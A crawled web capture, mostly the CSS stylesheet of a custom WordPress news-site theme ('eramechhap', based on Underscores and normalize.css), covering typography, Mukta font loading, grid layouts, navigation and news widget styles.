<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-22 05:04:37 -->

--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3
body_size: 7888
content:
/*!
Theme Name: eramechhap
Theme URI: https://eservicesnepal.com
Author: Sukarat Luitel (Eservices Nepal Pvt. Ltd.)
Author URI: https://eservicesnepal.com
Description: A custom made theme from eramechhap.com
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: eramechhap
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

eramechhap is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	margin: 0 !important;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
    font-family: 'mukta';
    font-size: 17px;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: 600;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #33333;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #222222;
	text-decoration: none;
}

a:visited {
	color: #222222;
}

a:hover,
a:focus,
a:active {
	color: var(--pcolor);
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	display: inline-block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/** 
 * Custom Css Starts
 */

/* devanagari */
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2md8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnArXyi0A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root{
	--pcolor: #016098;
	--scolor: #ff9600;
	--tcolor: #00000070;
}

body{
	font-family: 'mukta';
	font-size: 17px;
	position: relative;
}

*{
	margin: 0;
	padding: 0;
}

.body-wrapper{
	width: 1200px;
	margin: 0 auto;
}

.widget {
    margin: 0 auto 10px auto;
    margin-top: 0;
	width: 100%;
}

.grid-1-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 3fr;
}

.grid-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 2fr 1fr;
}

.grid-3-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 2fr;
}

.grid-1-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-1-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr;
}

.grid-3-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 1fr;
}

.grid-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}

.grid-4{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.grid-1-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr 1fr;
}

.box-shadow {
	box-shadow: 0 0 5px #ccc;
}

.widget-title {
    line-height: 1.7;
    font-weight: 700;
    margin: 0;
    margin-bottom: 15px;
    position: relative;
}

.widget-title a {
    color: var(--pcolor);
    cursor: pointer;
    position: relative;
    font-size: 23px;
    line-height: unset;
    padding: 0;
    display: inline-block;
}

.widget-title::before {
    content: '';
    height: 3px;
    background: linear-gradient(90deg, var(--scolor) 0%, rgba(255,255,255,0) 100%);
    width: 100%;
    left: 0;
    bottom: 1px;
    position: absolute;
}

.widget-title>a::after {
    content: '';
    height: 3px;
    background: var(--pcolor);
    width: 100%;
    left: 0;
    bottom: 0;
    position: absolute;
}

a.view-all {
    position: absolute;
    right: 0;
    top: 25%;
    font-size: 15px;
    padding-right: 10px;
    transition: 0.8s;
}

a.view-all:hover {
    color: var(--scolor);
}

a.view-all:after {
    content: none;
}

a.view-all::before {
    content: '\f142';
    font-family: "Font Awesome 5 Pro";
    font-size: 15px;
    position: absolute;
    right: 0;
}

h1.entry-title {
    font-size: 50px;
    margin: 20px 0;
    color: #404040;
}

.esn-ainfo-widget a {
    display: flex;
}

.site-content .esn-ainfo-widget a img {
    width: 100%;
}

.esn-ainfo-widget img {
    width: 100%;
}

.home .esn-ainfo-widget {
    width: 1200px;
    margin: 0 auto;
    padding: 5px;
    box-shadow: 0 0 5px #cccccc63;
}

.home-side-ad-wrapper {
    margin-bottom: 10px;
}

/*
 * CSS for Top Bar Section
 */
.top-bar {
    background: var(--pcolor);
    color: #fff;
}

.nepali-time {
    display: inline-block;
}

.date-time-weapper.grid-2 {
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    align-items: center;
    height: 40px;
    font-size: 15px;
}

.nepali-date span, .time-wrapper span {
    margin-right: 5px;
}

#show-search, #hide-search {
    display: block;
    position: absolute;
    right: 0;
    top: 25%;
    bottom: 0;
    cursor: pointer;
    transition: 0.5s;
}

#hide-search {
	display: none;
}

.search-wrapper {
    position: relative;
}


.search-submit {
    background: none;
    padding: 10px 15px;
    cursor: pointer;
    border: none;
    position: absolute;
    right: 0;
    top: 2px;
}

input.search-field {
    padding: 7px 18px;
    padding-right: 40px;
    width: 285px;
}

form.search-form {
    text-align: right;
    position: relative;
    display: none;
    right: 30px;
    transition: 0.5s;
}

/*
 * CSS For Site Branding Section
 */
.site-branding .esn-ainfo-widget {
    width: auto;
    box-shadow: none;
    padding: 0;
}

.logo-ad-wrapper {
    display: grid;
    grid-template-columns: 1.5fr 3fr;
    grid-gap: 10px;
}

.site-branding {
    margin: 40px 0;
}

.site-header {
    margin-bottom: 30px;
}

/*
 * CSS For Primary Menu Section
 */
.main-navigation {
    background: var(--pcolor);
}

.main-navigation li {
    transition: 0.5s;
}

.main-navigation a {
    text-decoration: none;
    color: #fff;
    padding: 15px;
}

.main-navigation ul ul {
    background: var(--pcolor);
}

.main-navigation li:hover {
    background: var(--scolor);
}

.menu-item-has-children {
    padding-right: 10px;
}

.menu-item-has-children::after {
    content: '\f0d7';
    font-family: "Font Awesome 5 Pro";
    font-weight: 600;
    font-size: 15px;
    position: absolute;
    right: 8px;
    top: 25%;
    color: #fff;
}

.menu-item-has-children:hover::after {
    content: '\f0d8';
}

#nav-toggle {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 13px 15px;
    display: none;
}

#nav-toggle-close {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 12px 15px;
    display: none;
}

/**
 * CSS for 2 ESN: Breaker News Widget
 */

.home_breaker_news {
    border-bottom: solid 1px #ccc;
    padding: 10px;
}

.home_breaker_news:hover {
    box-shadow: 0 0 5px #ccc;
}

.title-big {
    font-size: 54px;
    line-height: 70px;
    font-weight: 700;
    display: block;
    padding-top: 20px;
}

.title-big a {
    color: #000000ad;
    transition: 0.8s;
}

.title-big a:hover {
    color: var(--pcolor);
}

.news-highlight {
    text-align: center;
}

.news-highlight span {
    display: inline-block;
    padding: 10px;
    font-size: 18px;
    font-weight: 500;
    background: #00000057;
    color: #fff;
}

.home_breaker_news  .news-section {
    text-align: center;
}

.author-time.home {
    display: inline-flex;
    justify-content: center;
    flex-direction: row;
    font-size: 15px;
    color: #0000007d;
    font-weight: 600;
    margin: 10px 0;
}

.breaker-author {
    display: flex;
    align-items: center;
    justify-content: center;
}

.breaker-author .author-wrapper {
    margin-left: 10px;
}

.author-time.home .time-diff-wrapper {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-left: 20px;
}

.author-time.home .time-diff-wrapper p {
    margin: 0;
    margin-left: 10px;
}

.author-time.home .author-img-wrapper img {
    width: 30px;
    height: 30px;
}

.breaker-news-summary p {
    margin: 5px 0;
    font-size: 20px;
    line-height: 1.8;
}

/**
 * CSS for 3 ESN: Big Thumb Small List with Side Section Widget
 */
.big-thumb-small-list-wrapper {
    grid-gap: 30px;
}

.big-thumb-list {
    grid-gap: 30px;
}

.big-thumb-section .big-thumb-img-wrap {
    width: 100%;
    height: 400px;
}

.big-thumb-section .big-thumb-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-section {
    background: #cccccca3;
}

.big-thumb-title-wrap {
    padding: 20px;
    padding-bottom: 0;
}

.big-thumb-news-summary {
    padding: 0 20px;
}

.big-thumb-title-wrap {
    font-size: 25px;
}

.big-thumb-title-wrap a {
    color: #000000b3;
}

.author-time.home.diff .time-diff-wrapper {
    margin: 0;
}

.big-thumb-list .list-news-rest:first-of-type {
    grid-template-columns: 1fr;
}

